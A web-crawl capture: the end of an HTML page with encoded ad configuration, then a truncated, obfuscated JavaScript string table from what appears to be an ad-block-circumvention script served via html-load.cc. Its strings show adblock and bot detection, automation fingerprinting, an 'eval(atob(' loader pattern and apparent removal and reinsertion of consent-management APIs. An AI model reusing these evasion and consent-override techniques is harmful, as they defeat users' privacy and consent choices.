ulnoRrX1DLpJzIJT+1fhxgm231vZbTyRQDVNgeRGlaMkQaxIa5oooK+VKI8UeUJq+B7+26ajoWWg/HlT92JUk75CyUaGNLY5ehZTCa5zc6OkXr6dE4wbA0LtPE1k8IrnWEnjCk+4wPGvSxkxsiiVdp1O0eP1b2s+8zSwvl2tdv82kUpvcx3gGWiO2yRvBORcHLtKAem7/ks5i51BMo/nTgJAJa4KE1CXOKyPwDDOxTt+7GDRh+J8DA0vOUQVA3iPNE2W/Yf6RjXd/0vcoRPDM/FeFxxThii0cKP/xdwGoyCXANLZs0wrf10bz0K54yL4Pm5Xv6pRblSSAoZNcmuLundCL0uv7+yMfH8eFT1iR2E4nass3XcO+vmRVnmvNMAUm9obLJR9SRRw0UFm/au/x4ZLtiOh54IZqEPk3wIlxapHzNZA+soJ5mWn0jyZMy9lXcm3CwtfMT+t0JGRaTXufrla43cBMkzvdXhg6UkH7xu1wIolINwJd1S5IFpEH03TP60NvU85N63JZzTl0MwQOncOMGypQXx8FBZKKnD8dG/[base64]/CTiH3gque2dwO2jQDn6yzE3xCV0qcFiAH1LC814UG+Ny9h+MpXEm9+tuMnGeOi5/jDL65xWH5udy9jEcFmXiiMtrXzgOMX5kVlpxULoVMHkrgqRdxAWUYCxNuULhsecULt3EeRqTXrcxNlmGdG2z5BULHTCeay4G/csk78p7fl38gvK+0cEztxvHe+Xx0PVixPb78LA8xiOcpuvIVpEHiY3vD1g5qRRCvrksceHJZqinn87kVWWMEImY8G/mpzqiM+YVoSeAsLF9sqD6TNrNb4qZDO7JA96gij/PlPKQgRgQ7ohDSe4/wN37rOozcSkBtzRVePyguER9vPHcftcGYO55/ZBWCnuZjS9ztVXvy2OhOA3hnRudjntkYQ/LZG8HgpkaMVxqbpOmjATbAnOYk+1fwTFPd/aOtJJR2z+TBS67o+hdkMM69n8uvNbLs42g/5nZ8hP2pYTdFGFXxjVNKK++sXu4OtCpfSys+rySzvP9LrCFLaWHKPCyDBeKtvCZyi4fTvpRYgaYr3gE/asiyWOkgYxn/kGuP/pgA02Dif/MG3Wn9Zaxdc6oM9eNdSJbwcdXjXRzCeiOqFTDrIiTgqACqcGb7SZmJHSX8zQ+z7aZoGHBfnn70P1dXeLGED5fBZGa4PDHQWKtKUeor/L0gKeDgbU/hmgGoWB44/v2upKmYsc1ku49aHHvdRuEvoNNa7dMQ7W5ZxYPa730xYqyVhX8Q5MDWkHdp3aNX1FZsqJuyUIMgecwGkqkSNz2Mcl91eob8TXYgsLfF3vt3RK9RjXP0mM80ByO/D6DEeBpDecaqm7td99E6ZbH1HYTZSnjXO0/ugH4hIaKASfkGVxSyks5vVIteVTmBZeV55yefzouBkPr+e2wpn8Hc3xePMZro/yBZ4K+U6Ar68+n0PT9VZFgLhafZkcKIINrU671L2l/CuXWZmP7iEoBZdGvun32bGDuGfwwVPHZNijK2fSf1qWTB0QjelNjQwsyUw5urql1wzNIeBSX7ne4AiDUhX41lvav0PcPAEjU3iZC6g2YP33cUmpOqBg4lUNNwj8jYUnWIO34JROTdsOWIr+TvUHUJdtkTNg1JRFiU3D1CkMPYnsXNF6N/GePILlDSnEf0TYlMIeeUb31Q4WD7ZJzIIyURF5Han+m4lBd0U/uSoM7lnVmzn2A7c+40NLN3m0sjd0FXhzZjZJRNObABWSXg6zyQUGJAYjVNiEPdtI/l/lfY8ZMMwHI5kpQZ8bpWotZ2z097PjovH+Id2BDv6A7Mfk4JL+qkmGswYJmkZHs2u0n6gXEH8kgM0ScK0tuKox8oQQz6fKi/vLuRa5k1felueKhvcH9/lV0VeAxQFUyal5ZdK+gmLBTwTkVa9zVJXAAnDI2zuIcDkd9PsSMLK6UuILRMkNy5ah3GKI5r9I3POBVrr/e+qlLc4jaRihCz+3jV3F+YVkENSImeHtiiOz0yy+doSl7z6SjS36KFtKq9/ZFsFS1cYY5XiAv7alOn+sfB0wrMsXSFFOwgV/17VKqP7muXvmVsX9hyKLbp6XRSoYajVxJJ3tG0tb1P1F+nsijO97oYTCPWsA8pEam8f7Mw7pWXUyvKuzgZa0pdoDHHMAzmWtWz3JZBEbShY5sjzvhuQsFMhLdyMS6qDtTd6DNP/IW/UFYozwepxRkZfVLx6QTQMvjavY3lb0SRWUrQyob5tUq6QSxXfZep/9xfjw2Vczklv9nROrHOoFgLYqHqt63l9pa7c7BJ13aiNMcI1jTO+nIS3g9JQ+gYXsGpnayeSqCQWtZ6B+V4DkJAW4o8v625sKSNQT7oexPFddUtH8i/[base64]/ckpUfaQaMX64Rbgw3z7M/BSwNgjTCZ9pHgNO9Td3j14BUvXsd3G4r6SKFGGd6d63yTnr2kw8dE+Y4YWy6AmexSNWIiLFXLY2MV9QIpaw1vcGXcKCx9Zmb3XJfZ5/d2azeBKr8gfB71Vq4SsnJusH6AYUP7MLlMMCF5HUj95qdx27iBON/[base64]/xpHt1CdoyTOOnY+dvFKPVPjMObqm+FqHbgKxYENlvrr6V/axfqi0Uht3KylASUhG5gh0hRf4KfFlGWl/CcJC3LnsWt+oFDov8PWaPrw34syhgF4/gO0wKI2M9flJYUYS9ZscCWN5HjLA8danJbR9DAmJS9UeUcT4xVI2U2fZBu8P1YhjH3DC50QCrc3o8DW+p6wK4mLZSZ5+ugWx0oyqfD/EcKbfwgD0vTSXFaTec2fOvKcYNx8SWTLFhbJojL0TcDF3fSlCZ8kgkRS3MXeNwEZnD0tcTJdbKtWAZLvHuxkYyyGoCxUUKXYeSaQOhKYwpgvtlRNPBZzlv0dtqrjEoc8voAvxoRWxwgpCb8UOLUX8DrSCSqkuBlV77dts/9kskAt2lU66hnb7Us4KFbiqJ1X5PBn3p6Q63TOmlR3HrZGXJAEzT8DCs5nCUMRSYBkdexyc89y5OgTfRH3DDkomtmRtgSCCw2CB6YhKTt0nsurQGENDbPJenQr+YlpthsS+Kqc3RPxLVPWvckE48mWO3GSbdTP3kErNXYSu+Hc3n/gRW4sgQDtJjdetWML0+75ZFDIF+ydf2E3jmo2ymS4YOhM6WIkxNIrq3JeqvSGueq2enYk/BvtHN+HnmNqAc5BcdsitoxT+z5DkbUgHxm8u8gyDA/[base64]/4y+Nkt+SBVsqF1WB9GdiyswdMg3U1Ogim8rHX1NY/JditLN9tQKQvPtqdrnepbBJZEbXX0QQPHO+0uHToeZH/XGDV14/wKyLj9h1K4XNHb9mTP8Jq8P1CuAqtrlura9ANxS2E6aqp9r3eKVcc8dSIZJEiKUfzFw5Xk1SVwA1kYo9k6UU6iv2veexGOM+6uHkNWTlGZjcblb0a6GQaF/uJUM6zpD+CuUnz7S0KXOaC+Zirv85qIFqJxFiob3g4EDxRynpzGoi/qVOQ7onnMpUhXzFFInAo+8Ck6Tp14C/Ypb9RPenmhwG+j30EEMro++6PWDQrt2vgDtpwliQLmRPTwngCqF1QsYZgpzVJyIPMPJjCZ0BZ5NsDwE2ES/AydgZtrjSY9qkp+dSwKMntSgbry/VkkmZB1D8UytQPGaWmgzjiOg8Yx3Kvh9PJvFDl9nyrHCNkM8uAja0HEUe4FsUpJPil8FLilNbxWABBuKLUnRII3+TZifQjwvmClyv5YJhEdFeZSgFtWhwX4vOnMSVwjkiKZMfC3oagzHOA4hNziecMxIrftkSUD/ha0QPwmSa4zKfyU0Q5CjvKxf/8rfvxdx1wdEUHaNgK+7lzolwCAgHxbT35cH31OoRNNhSmi2HFVrRQikdINkkkElmkmZ+m78L8m8wdTnFwuO0oiLZ06KcrlNPpcoEjpuvg5//VmuyHWSNuR9WHUnkRELbF0nxf8QbQqIhCug1N3zNA4pFcN6K+hAjBUvjKymAQ0IyunAPZRT/PA3EE/3mGsK/HITGftd8Upj7vCun3Y6Y7MqtZycPA"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"d0h5abuROKnM0L4PpumESQ"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="rnBwVgMFlSff75e0K1UOWA"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128900
content:
// 
!function(){function a1q(t,e){const n=a1p();return(a1q=function(t,e){return n[t-=413]})(t,e)}function a1p(){const t=["prelude","List<","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","any","domain switch: no src attribute","frameStatus:failed","[AdBlockDetector] Request adblock detected. ","slice|clone","__webdriver_script_func","normal|text|emoji|unicode","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ=="," is expected","bot","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Terminate - not allowed running in iframe","jsSelector","[<box>|border|padding|content|text]#","trim","calc( <calc-sum> )","attachShadow","<'margin-right'>","gamezop.com","gpt_disabled_by_missing_tcf","none|left|right|both|inline-start|inline-end","<'padding-left'>","MatchGraph","normal|reset|<number>|<percentage>","closed","prev","value","Unexpected input","counters( <counter-name> , <string> , <counter-style>? )","<percentage>|<length>","Intl","sources","as_apply","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","background-color","releaseCursor",".source","Terminate - non-adblock","/pagead/drt/ui","mask","getItem","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","36tdPOke","symbol","webkitPersistentStorage","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Declaration","load","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adUnits","Plus sign","now","[<declaration>? ';']* <declaration>?","!self","slotRenderEnded","abs( <calc-sum> )","<keyframe-block>+","sign( <calc-sum> )","getParameter","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Unexpected err while detecting cosmetic filter: ","ignore|stretch-to-fit","add","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","createDescriptor","unshift","preload","<forgiving-selector-list>","':' [before|after|first-line|first-letter]","<length-percentage>|min-content|max-content|auto","from-image|<angle>|[<angle>? flip]","reduce","mediaType","rel","selectors","windowSize","tag","[<length-percentage>|left|center|right]#","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","splice","none|text|all|-moz-none","WebGLRenderingContext.getParameter is not a function","<ident-token> : <declaration-value>? ['!' important]?","explicit","isInIframe","as_window_id","intersectionRect","break","tagName","atan2( <calc-sum> , <calc-sum> )","element-not-selector","Element_setAttribute","normal|reverse|alternate|alternate-reverse","positions",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"[first|last]? baseline","VENDOR","div","<'flex-basis'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[( <scope-start> )]? [to ( <scope-end> )]?","https://","encodeUrl","run","true","<target-counter()>|<target-counters()>|<target-text()>","Window","__as_ready_resolve","[AdBlockDetector] Snippet adblock detected","innerText","gpt-rubicon","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","perspective( [<length [0,∞]>|none] )","<'text-wrap-mode'>||<'text-wrap-style'>","<'container-name'> [/ <'container-type'>]?","limit_memory_filter","<family-name>#","longestMatch","boolean","URL","HTMLElement_dataset","<'align-self'>|anchor-center","<'margin-inline'>","Element_id","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","none|vertical-to-horizontal","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","__isPrebidOnly","<'align-self'> <'justify-self'>?","CSSStyleDeclaration","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","columns","https://m1.openfpcdn.io/botd/v","documentFocus","r script executed more than once","start|center|end|justify","compareByOriginalPositions","auto|wrap|nowrap","focus/","economy|exact","<'border-width'>||<'border-style'>||<color>","!boolean-group","adsinteractive","source","PerformanceEntry","beforeHtml","baseURI","auto|from-font|<length>|<percentage>","data","frameScript","purpose1 consent timeout","components","outerHTML","navigator.connection is undefined","charAt","output","lastIndexOf","addConnectionHandler","Spaces","eval(atob('","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<color-stop-length>|<color-stop-angle>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","recognizer","<'border-top-width'>||<'border-top-style'>||<color>","` should not contain a prelude","abTest","__webdriver_unwrapped","gecko/","window.Notification is undefined","originalAds","scrollY","6tRQvzS","RegExp","(prefers-color-scheme: light)","searchParams","title (english only)","originalLine","<!DOCTYPE html>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cssText","isBalanceEdge","setAttributeNS","stopImmediatePropagation","enter","elem","none|circle|disc|square","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://s.html-load.com","<'border-top-color'>","as_logs","marginwidth","<supports-decl>|<supports-selector-fn>","Hex or identifier is expected","AtrulePrelude","string-token","getAtrule","walk","fromEntries","path","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<repeat-style>#","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l",".gamezop.com","safari","[auto? [none|<length>]]{1,2}","AS-ENCODED-VAL","config","v20250731","Function","intersectionRatio","'))","feature","<mask-reference>#","Expected more digits in base 64 VLQ value.","stylesheet","log( <calc-sum> , <calc-sum>? )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","external","all|<custom-ident>","adpushup","endsWith","navigator.plugins.length is undefined","allocateCursor","marker-start","dmtkcw==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","[<length-percentage>|top|center|bottom]#","browserEngineKind","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","auto|all|none","sticky","as_debug","http","left","originalHostname","7448232hRrCVo","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","getType","<script>","grippers|none","papi","getBidResponses","checkPropertyName","setSourceContent","leaveAdInterestGroup","[<length-percentage>|auto]{1,2}|cover|contain","MatchOnceBuffer","char must be length 1","content|fixed","[historical-ligatures|no-historical-ligatures]","Url or Function is expected","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","sourcesContent","BotdError","sin( <calc-sum> )","GeneralEnclosed","translate3d( <length-percentage> , <length-percentage> , <length> )","timesofindia.indiatimes.com","balance","<'margin-inline-start'>","parentElement","horizontal|vertical|inline-axis|block-axis|inherit","unhandled exception","__esModule","isEncodedUrl","<shape>|auto","widthEval","is_tcf_required","[<compound-selector>? <pseudo-compound-selector>*]!","HTMLStyleElement","FIRST_ORDERED_NODE_TYPE","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","width-equal-or-less-than","webdriver","<number-zero-one>",'" is not in the set.',"lvh","profile","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","abs","MessageEvent","[<ident-token>|'*']? '|'","port2","frameborder","<feature-value-block>+","as_inmobi_cmp_host","joinAdInterestGroup","nthChildOf","gdprApplies","event","def","_last","appendList","[pack|next]||[definite-first|ordered]","[<integer>&&<symbol>]#","var( <custom-property-name> , <declaration-value>? )","readystatechange","removed","webkitTemporaryStorage","attributionsrc","Failed to decode protect-id: id is empty","[<predefined-rgb-params>|<xyz-params>]","dpcm","state","\n  syntax: ","_set","getPrototypeOf","dataset","create","auto|normal|none","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","width-greater-than","YmphM3prZnZxbHRndTVzdzY3OG4=","src","canvas","onclick","error","structure","<number [0,∞]> [/ <number [0,∞]>]?","</p>",'"><\/script>',"cmp_blocked","Number sign is not allowed","[discretionary-ligatures|no-discretionary-ligatures]","light|dark|<integer [0,∞]>","responseType","Document","throw new Error();","xlink:href","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","knowt.com","terms","Scope","port1","calledSelenium","Invalid base64 digit: ","postMessage","Invalid mapping: ","HTMLCanvasElement.getContext is not a function","entries","none|element|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","normal|[fill||stroke||markers]","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","anymind","originalUrl","SyntaxMatchError","width-less-than","function","innerWidth","is_blocking_ads","stopPropagation","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","N3k6eDIxOF1VI05DfW5XYU1Te0w=","errorTrace","String_replace","<angle-percentage>{1,2}"," | ","cache_adblock_circumvent_score","LayerList","none|[weight||style||small-caps||position]","[<age>? <gender> <integer>?]","Type","base[href]","cultureg","body","__fxdriver_unwrapped","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","startColumn","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","firstChild","sectionChange","language","<ident>|<function-token> <any-value> )","__selenium_unwrapped","CDO-token","<line-style>","<simple-selector>#","getPropertyValue"," is blocked","contrast( [<number-percentage>] )","setTargetingForGPTAsync","[recoverTcfCMP] inserting ","insertAfter","$cdc_asdjflasutopfhvcZLmcf","banner_ad","<wq-name>|<ns-prefix>? '*'","ariaLabel","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","getLocationRange","walkContext","/cmp.js","atrulePrelude","scanNumber","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","emit","[<length-percentage>|<number>|auto]{1,4}","attributionSrc","/didomi_cmp.js","<page-selector-list>","hasFocus","consumeUntilBalanceEnd","text_ads","none","scroll",", scrollX: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","idx","isVisibleElement","Hex digit or question mark is expected","Condition","intervalId","<'inset'>","_phantom","leave","https://securepubads.g.doubleclick.net/tag/js/gpt.js","coupang","removeAttribute","Object","as_apply_gdpr","status","has","cache_is_blocking_ads","toUpperCase","last_bfa_at","textAd","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Percentage","[<type-selector>? <subclass-selector>*]!","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","sourceMapURL could not be parsed","lookupTypeNonSC","referrer","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","style","pubkey","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","wrapper","navigator.permissions.query is not a function","none|forwards|backwards|both","Property","/inventory?host=","scale3d( [<number>|<percentage>]#{3} )","mimeTypes","dvb","normal|<string>","<time>|<percentage>","<mf-plain>|<mf-boolean>|<mf-range>","<'flex-shrink'>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<line-width>","Brackets","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","visibility:","https:","bidsBackHandler","normal|italic|oblique <angle>?","SharedStorageWorklet","` is missed","_file","ric","as_didomi_cmp_id","HTMLElement_style","<mask-layer>#","blocked","Google","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<body","cnlwYQ==","vmax","shardingIndex","Unknown property","width-equal-or-greater-than","margin: 0; padding: 0;","grayscale( <number-percentage> )","setTimeout","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","exports",", height: ","appendData","webgl","<pseudo-page>+|<ident> <pseudo-page>*","getFirstListNode","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","consumeNumber","fo2nsdf","getElementsByTagName","Document_querySelector","selectorList","PseudoClassSelector","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","event_sample_ratio","auto||<ratio>","` for ","Performance.network","<position>","none|chained","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","javascript:","navigator","prompt","reversed( <counter-name> )","crios","translate( <length-percentage> , <length-percentage>? )","tel:","cssWideKeywords","auto|grayscale","_skipValidation","previousElementSibling",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"is_admiral_adwall_rendered","polarbyte","?version=","chrome","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Terminate - not apply","auto|<svg-length>","as_last_moved","forEachRight","window.process is","grad","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","9999","/report","getAtruleDescriptor","auto|<length>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<'border-bottom-left-radius'>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Percent sign is expected","[native code]","CSSPrimitiveValue","[[<integer>|infinite]{2}]#|auto","HTMLIFrameElement","[<'animation-range-start'> <'animation-range-end'>?]#","scrolling","start|end|left|right|center|justify|match-parent","findIndex","key","evalLength","auto|none|scrollbar|-ms-autohiding-scrollbar","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","document","bidder","substring","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","MatchOnce","hash","fill|contain|cover|none|scale-down","pluginsArray","atan( <calc-sum> )","as_selected","geniee","env( <custom-ident> , <declaration-value>? )","hue-rotate( <angle> )","pubstack","normal|<feature-tag-value>#","__lastWatirPrompt","` node type definition","<symbol>+","boundingClientRect","innerHTML","webkitResolveLocalFileSystemURL","script_abort","\x3c!--","_sorted","none|<image>","level","luminance|alpha","right","split","substr","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Unexpected syntax '","url-matched","none|[x|y|block|inline|both] [mandatory|proximity]?","cmpStr","didomiConfig","requestAnimationFrame",";<\/script></head></html>","ops","eat","replaceSync","(function(){","apply","<number-one-or-greater>","thatgossip.com","No element indexed by ","getName","api.ootoo.co.kr","getOutOfPage","INTERSTITIAL","isSamsungBrowser","[<length>|<number>]{1,4}","Blocked prebid request error for ","prepend","insertRule","Window_setInterval"," cmp inserted","windowExternal","type",'" as-key="',"lastChanged","window.parent.parent.confiant.services().onASTAdLoad","action","units","beforeunload","transferSize","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[<length>|<percentage>]{1,4}","geniee-prebid","reinsert","currentScript","as_version","frame","navigator.webdriver is undefined","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","requestNonPersonalizedAds","issue","getWindowId","pathname",'":", ',"[recovery] __tcfapi removeEventListener","<single-animation-timeline>#","backgroundImage","insertData","rad","column","Identifier","visibility","none|<string>+","statusText","auto|<integer>","floor","auto|<time>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","ssmas","indexOf","span","[contain|none|auto]{1,2}","consumeUntilSemicolonIncluded","[Bot] bot detected, botKind=","opr","139341","defineProperty","errArgs","auto|smooth","Failed to load profile: ","generated","test","AnPlusB","tan( <calc-sum> )","<'inset-block-start'>","<'align-items'> <'justify-items'>?","content-box|border-box","Identifier is expected but function found","internet_explorer","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","hash-token","warn","slot","Click","fromSourceMap","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","onParseError","[<url> [format( <string># )]?|local( <family-name> )]#","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","responseText","<number [0,1]>","lookupOffset","log_version","slotRequested","paint( <ident> , <declaration-value>? )","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","light-dark( <color> , <color> )","nullable",")-token","view( [<axis>||<'view-timeline-inset'>]? )","chained|none","monitoring","gpt_loaded_time","start|end|center|stretch","adshield_apply","color( <colorspace-params> [/ [<alpha-value>|none]]? )","__tcfloaded_cache","<mf-name> : <mf-value>","decodeUrl","auto|loose|normal|strict|anywhere","Class extends value ","<color> <color-stop-length>?","getSlots","[none|<keyframes-name>]#","<\/script>",", width: ","{-token","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<angle-percentage>","<an-plus-b>|even|odd","Selector is expected","<length-percentage>|closest-side|farthest-side","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ZmthZA==","normal|break-word","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Unknown node type: ","HTMLScriptElement","auto|none|text|all","generate","center|start|end|flex-start|flex-end","EOF-token","kind","Inventory.insert","none|repeat( <length-percentage> )","getConsentMetadata","<'column-width'>||<'column-count'>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sourceMap","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","forEach","null","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","response","filterExpression","addAtrule_","normal|bold|<number [1,1000]>","cmpChar","<feature-type> '{' <feature-value-declaration-list> '}'","/cdn/adx/open/integration.html","normal|<length-percentage>","bhg.com","IdSelector","shouldStorageWaitForTcf","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? 